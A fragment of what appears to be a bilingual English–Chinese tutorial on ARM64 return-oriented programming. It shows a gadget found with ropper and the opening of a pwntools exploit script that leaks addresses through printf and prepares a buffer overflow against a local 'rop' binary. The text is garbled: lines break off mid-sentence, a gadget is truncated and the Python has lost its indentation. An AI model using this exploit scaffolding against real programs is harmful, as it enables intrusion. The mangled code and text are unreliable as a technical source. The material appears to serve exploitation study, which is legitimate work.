
Like in the previous example, we need to have in **`x0`
Using rooper another interesting gadget was found:

```

0x0000000000049c40: ldr x0, [sp, #0x78]; ldp x29, x30, 
```

这个工具将从\*\*`$sp + 0x78`**加载`x0`，然后从sp加载地址x
### 攻击Exploit

```python

from pwn import *

from time import sleep

p = process('./rop')  # For local binary

libc = ELF("/usr/lib/aarch64-linux-gnu/libc.so.6")

def leak_printf(payload, is_main_addr=False):

p.sendlineafter(b">\n" ,payload)

response = p.recvline().strip()[2:] #Remove new line an
if is_main_addr:

response = response[:-4] + b"0000"

return int(response, 16)

def expl_bof(payload):

p.recv()

p.sendline(payload)
